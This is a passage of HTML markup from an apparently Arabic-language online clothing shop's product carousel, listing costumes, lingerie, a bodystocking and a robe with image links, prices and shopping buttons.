							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1.jpg 600w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1.jpg 600w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg 450w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-150x150.jpeg 150w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-595x595.jpeg 595w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-300x300.jpeg 300w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-768x768.jpeg 768w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-380x380.jpeg 380w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389.jpeg 811w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-key="08e196322c" data-product-id="60045" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/">تنكري كامل مع الذيل</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>11.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60045" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60045" data-product_sku="wol038" aria-label="تحديد الخيارات لـ &quot;تنكري كامل مع الذيل&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60045" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-id="60045" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60045"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-59054 status-publish first instock product_cat-36 product_cat-bodystocking product_cat-valintine has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="59054">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-9.jpg 500w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-9.jpg 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-9-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-9.jpg 500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/3-5-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/3-5-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/3-5-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/3-5-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/3-5-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/3-5.jpg 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/4-5-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/4-5-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/4-5-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/4-5-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/4-5-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/4-5.jpg 500w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-9-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-9-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-9.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/" data-key="08e196322c" data-product-id="59054" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/">بدى ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%83%D9%88%D9%86%D8%AC/?add-to-cart=59054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59054" data-product_sku="bs065" aria-label="إضافة إلى عربة التسوق: &quot;بدى ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدى ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59054" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/" data-id="59054" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-39/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59054"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-57931 status-publish last instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="57931">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" class="product-image-link">
			<img loading="lazy" width="450" height="492" src="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png 450w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-150x164.png 150w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-595x651.png 595w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-274x300.png 274w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-137x150.png 137w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12.png 662w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-key="08e196322c" data-product-id="57931" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/">روب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57931" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="57931" data-product_sku="WOL031.." aria-label="تحديد الخيارات لـ &quot;روب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57931" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-id="57931" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="57931"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55887 status-publish first instock product_cat-new product_cat-36 product_cat-custome has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="55887">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/1-1.jpg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/2-2.jpg 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/3-2.jpg 600w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-key="08e196322c" data-product-id="55887" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/">لانجري مع الفراشة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55887" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55887" data-product_sku="wol175" aria-label="تحديد الخيارات لـ &quot;لانجري مع الفراشة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55887" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-id="55887" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55887"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-22497 status-publish last instock product_cat-christmas product_cat-36 product_cat-custome product_cat-barbie has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="22497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
